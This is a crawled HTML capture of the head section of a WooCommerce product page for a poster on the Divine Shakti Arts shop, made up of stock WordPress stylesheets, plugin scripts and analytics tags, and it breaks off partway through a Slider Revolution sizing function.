

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.divineshaktiarts.com/product/poster/
body_size: 39551
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<link rel="profile" href="//gmpg.org/xfn/11" />

					<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			<title>Poster &#8211; Divine Shakti Arts</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.divineshaktiarts.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.divineshaktiarts.com%2Fproduct%2Fposter%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.divineshaktiarts.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.divineshaktiarts.com%2Fproduct%2Fposter%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='fluentform-elementor-widget-css' href='https://www.divineshaktiarts.com/wp-content/plugins/fluentform/assets/css/fluent-forms-elementor-widget.css?ver=5.2.8' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.divineshaktiarts.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.divineshaktiarts.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.7.2' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.divineshaktiarts.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='goal-salespopup-style-css' href='https://www.divineshaktiarts.com/wp-content/plugins/goal-salespopup/assets/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://www.divineshaktiarts.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=9.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://www.divineshaktiarts.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=9.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.divineshaktiarts.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=9.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.divineshaktiarts.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=9.7.2' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='jquery-colorbox-css' href='https://www.divineshaktiarts.com/wp-content/plugins/yith-woocommerce-compare/assets/css/colorbox.css?ver=1.4.21' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-selectBox-css' href='https://www.divineshaktiarts.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//www.divineshaktiarts.com/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://www.divineshaktiarts.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=4.0.1' type='text/css' media='all' />
<style id='yith-wcwl-main-inline-css' type='text/css'>
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } 
/*# sourceURL=yith-wcwl-main-inline-css */
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://www.divineshaktiarts.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=9.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://www.divineshaktiarts.com/wp-content/plugins/woocommerce/assets/css/select2.css?ver=9.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='tawcvs-frontend-css' href='https://www.divineshaktiarts.com/wp-content/plugins/variation-swatches-for-woocommerce/assets/css/frontend.css?ver=2.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='bailly-wc-quantity-increment-css' href='https://www.divineshaktiarts.com/wp-content/themes/bailly/css/wc-quantity-increment.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bailly-woocommerce-css' href='https://www.divineshaktiarts.com/wp-content/themes/bailly/sass/woocommerce.css?ver=1.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='bailly-theme-fonts-css' href='https://fonts.googleapis.com/css?family=Jost:300,300i,400,400i,500,600,700,800&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='all-awesome-css' href='https://www.divineshaktiarts.com/wp-content/themes/bailly/css/all-awesome.css?ver=5.11.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-themify-css' href='https://www.divineshaktiarts.com/wp-content/themes/bailly/css/themify-icons.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-flaticon-css' href='https://www.divineshaktiarts.com/wp-content/themes/bailly/css/flaticon.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-eleganticon-css' href='https://www.divineshaktiarts.com/wp-content/themes/bailly/css/eleganticon-style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://www.divineshaktiarts.com/wp-content/themes/bailly/css/animate.css?ver=3.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.divineshaktiarts.com/wp-content/themes/bailly/sass/bootstrap.css?ver=3.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://www.divineshaktiarts.com/wp-content/themes/bailly/css/slick.css?ver=1.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://www.divineshaktiarts.com/wp-content/themes/bailly/css/magnific-popup.css?ver=1.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='perfect-scrollbar-css' href='https://www.divineshaktiarts.com/wp-content/themes/bailly/css/perfect-scrollbar.css?ver=0.6.12' type='text/css' media='all' />
<link rel='stylesheet' id='sliding-menu-css' href='https://www.divineshaktiarts.com/wp-content/themes/bailly/css/sliding-menu.min.css?ver=0.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='bailly-woocommerce-smallscreen-css' href='https://www.divineshaktiarts.com/wp-content/themes/bailly/css/woocommerce-smallscreen.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bailly-template-css' href='https://www.divineshaktiarts.com/wp-content/themes/bailly/sass/template.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='bailly-style-css' href='https://www.divineshaktiarts.com/wp-content/themes/bailly/style.css?ver=1.0' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://www.divineshaktiarts.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.divineshaktiarts.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.divineshaktiarts.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.7.2" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://www.divineshaktiarts.com/cart-2-2/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.divineshaktiarts.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.7.2" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.divineshaktiarts.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.9.7.2" id="zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.divineshaktiarts.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.9.7.2" id="flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.divineshaktiarts.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.9.7.2" id="photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.divineshaktiarts.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.9.7.2" id="photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0,"captionEl":false},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.divineshaktiarts.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=9.7.2" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.divineshaktiarts.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.7.2" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.divineshaktiarts.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.7.2" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="WCPAY_ASSETS-js-extra">
/* <![CDATA[ */
var wcpayAssets = {"url":"https://www.divineshaktiarts.com/wp-content/plugins/woocommerce-payments/dist/"};
//# sourceURL=WCPAY_ASSETS-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.divineshaktiarts.com/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js?ver=1.0.9-wc.9.7.2" id="selectWoo-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.divineshaktiarts.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.divineshaktiarts.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.divineshaktiarts.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=9.7.2" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-WPQGNV8" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.divineshaktiarts.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-WPQGNV8");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>

<!-- End Google tag (gtag.js) snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://www.divineshaktiarts.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.divineshaktiarts.com/wp-json/wp/v2/product/9573" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.divineshaktiarts.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 9.7.2" />
<link rel="canonical" href="https://www.divineshaktiarts.com/product/poster/" />
<link rel='shortlink' href='https://www.divineshaktiarts.com/?p=9573' />
<meta name="framework" content="Redux 4.1.24" /><meta name="generator" content="Site Kit by Google 1.149.1" />            <script type="text/javascript"><!--
                                function powerpress_pinw(pinw_url){window.open(pinw_url, 'PowerPressPlayer','toolbar=0,status=0,resizable=1,width=460,height=320');	return false;}
                //-->
            </script>
            <!-- Google site verification - Google for WooCommerce -->
<meta name="google-site-verification" content="SvbYZS29rg4J7a0Wp3NRa8qItlUEpwk--cxzvAoLG2E" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.28.1; features: e_font_icon_svg, additional_custom_breakpoints, e_local_google_fonts, e_element_cache; settings: css_print_method-external, google_font-enabled, font_display-swap">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by Slider Revolution 6.6.11 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<style class='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://www.divineshaktiarts.com/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://www.divineshaktiarts.com/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<link rel="icon" href="https://www.divineshaktiarts.com/wp-content/uploads/2021/03/cropped-logo-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.divineshaktiarts.com/wp-content/uploads/2021/03/cropped-logo-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.divineshaktiarts.com/wp-content/uploads/2021/03/cropped-logo-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.divineshaktiarts.com/wp-content/uploads/2021/03/cropped-logo-270x270.jpg" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
